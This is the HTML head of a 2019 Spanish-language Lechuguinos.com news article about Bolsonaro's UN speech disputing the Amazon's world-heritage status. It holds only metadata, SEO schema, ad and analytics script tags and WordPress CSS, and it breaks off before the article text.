

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/
body_size: 28551
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="El presidente Jair Bolsonaro, manifestó que es un “engaño” que la Amazonia sea patrimonio de la humanidad durante su intervención en la Asamblea General de las Naciones Unidas (ONU). Durante su intervención en la Asamblea General de la Organización de Naciones Unidas (ONU), en Nueva York, el mandatario brasileño expresó que &quot;es una falacia decir" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea patrimonio de la humanidad y pulmón del planeta - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="El presidente Jair Bolsonaro, manifestó que es un “engaño” que la Amazonia sea patrimonio de la humanidad durante su intervención en la Asamblea General de las Naciones Unidas (ONU). Durante su intervención en la Asamblea General de la Organización de Naciones Unidas (ONU), en Nueva York, el mandatario brasileño expresó que &quot;es una falacia decir" />
		<meta property="og:url" content="https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/" />
		<meta property="article:published_time" content="2019-09-25T13:29:25+00:00" />
		<meta property="article:modified_time" content="2019-09-25T13:29:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea patrimonio de la humanidad y pulmón del planeta - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="El presidente Jair Bolsonaro, manifestó que es un “engaño” que la Amazonia sea patrimonio de la humanidad durante su intervención en la Asamblea General de las Naciones Unidas (ONU). Durante su intervención en la Asamblea General de la Organización de Naciones Unidas (ONU), en Nueva York, el mandatario brasileño expresó que &quot;es una falacia decir" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/bolsonaro-amazonia-patrimonio-humanidad\/#blogposting","name":"\u00a1MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea patrimonio de la humanidad y pulm\u00f3n del planeta - Noticias Lechuguinos Venezuela","headline":"\u00a1MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea patrimonio de la humanidad y pulm\u00f3n del planeta","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2019\/07\/Jair-Bolsonaro-ministros.jpg","width":1432,"height":884,"caption":"Foto: Lechuguinos.com"},"datePublished":"2019-09-25T09:29:25-04:00","dateModified":"2019-09-25T09:29:25-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/bolsonaro-amazonia-patrimonio-humanidad\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/bolsonaro-amazonia-patrimonio-humanidad\/#webpage"},"articleSection":"Destacado, Lechuguino del d\u00eda, Lechuguinos, Politica, Sin categor\u00eda, amazonia, Bolsonaro, Brasil, Caracas, Doral, EEUU, Lechuguinos, mentira, Miami, patrimonio de la humanidad, pulmon del planeta, Venezuela"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/bolsonaro-amazonia-patrimonio-humanidad\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/bolsonaro-amazonia-patrimonio-humanidad\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/bolsonaro-amazonia-patrimonio-humanidad\/#listItem","position":2,"name":"\u00a1MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea patrimonio de la humanidad y pulm\u00f3n del planeta","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/bolsonaro-amazonia-patrimonio-humanidad\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/bolsonaro-amazonia-patrimonio-humanidad\/#webpage","url":"https:\/\/www.lechuguinos.com\/bolsonaro-amazonia-patrimonio-humanidad\/","name":"\u00a1MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea patrimonio de la humanidad y pulm\u00f3n del planeta - Noticias Lechuguinos Venezuela","description":"El presidente Jair Bolsonaro, manifest\u00f3 que es un \u201cenga\u00f1o\u201d que la Amazonia sea patrimonio de la humanidad durante su intervenci\u00f3n en la Asamblea General de las Naciones Unidas (ONU). Durante su intervenci\u00f3n en la Asamblea General de la Organizaci\u00f3n de Naciones Unidas (ONU), en Nueva York, el mandatario brasile\u00f1o expres\u00f3 que \"es una falacia decir","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/bolsonaro-amazonia-patrimonio-humanidad\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2019\/07\/Jair-Bolsonaro-ministros.jpg","@id":"https:\/\/www.lechuguinos.com\/bolsonaro-amazonia-patrimonio-humanidad\/#mainImage","width":1432,"height":884,"caption":"Foto: Lechuguinos.com"},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/bolsonaro-amazonia-patrimonio-humanidad\/#mainImage"},"datePublished":"2019-09-25T09:29:25-04:00","dateModified":"2019-09-25T09:29:25-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="El presidente Jair Bolsonaro, manifestó que es un “engaño” que la Amazonia sea patrimonio de la humanidad durante su intervención en la Asamblea General de las Naciones Unidas (ONU)." />
	<link rel="canonical" href="https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea patrimonio de la humanidad y pulmón del planeta" />
	<meta property="og:description" content="El presidente Jair Bolsonaro, manifestó que es un “engaño” que la Amazonia sea patrimonio de la humanidad durante su intervención en la Asamblea General de las Naciones Unidas (ONU)." />
	<meta property="og:url" content="https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2019-09-25T13:29:25+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros.jpg" />
	<meta property="og:image:width" content="1432" />
	<meta property="og:image:height" content="884" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/#article","isPartOf":{"@id":"https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea patrimonio de la humanidad y pulmón del planeta","datePublished":"2019-09-25T13:29:25+00:00","dateModified":"2019-09-25T13:29:25+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/"},"wordCount":181,"commentCount":0,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros.jpg","keywords":["amazonia","Bolsonaro","Brasil","Caracas","Doral","EEUU","Lechuguinos","mentira","Miami","patrimonio de la humanidad","pulmon del planeta","Venezuela"],"articleSection":["Destacado","Lechuguino del día","Lechuguinos","Politica"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/","url":"https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/","name":"Bolsonaro niega que La Amazonia sea patrimonio de la humanidad","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros.jpg","datePublished":"2019-09-25T13:29:25+00:00","dateModified":"2019-09-25T13:29:25+00:00","description":"El presidente Jair Bolsonaro, manifestó que es un “engaño” que la Amazonia sea patrimonio de la humanidad durante su intervención en la Asamblea General de las Naciones Unidas (ONU).","breadcrumb":{"@id":"https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros.jpg","width":1432,"height":884,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Destacado","item":"https://www.lechuguinos.com/category/destacado/"},{"@type":"ListItem","position":3,"name":"¡MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea patrimonio de la humanidad y pulmón del planeta"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea patrimonio de la humanidad y pulmón del planeta del feed" href="https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) 